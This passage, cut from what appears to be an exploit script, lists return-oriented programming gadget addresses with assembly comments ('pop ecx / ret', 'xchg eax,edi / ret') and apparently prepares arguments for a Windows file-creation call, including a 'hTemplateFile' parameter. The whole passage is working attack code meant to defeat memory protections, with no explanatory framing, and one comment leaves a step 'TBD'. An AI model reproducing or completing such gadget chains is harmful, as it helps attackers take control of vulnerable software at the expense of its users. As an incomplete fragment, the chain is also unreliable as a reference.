
0x00000000
,
# seventh arg 
- hTemplateFile
0x4a8063a5
,
# pop ecx / 
ret
0x4a801064
,
# becomes ecx
0x4a842db2
,
# xchg 
eax,edi / ret
0x4a802ab1
,
# pop ebx / 
ret
0x00000008
,
# becomes ebx 
- offset to modify
#
# This points at a neat-o 
block of code that ... TBD
#
#   and [esp+ebx*2],edi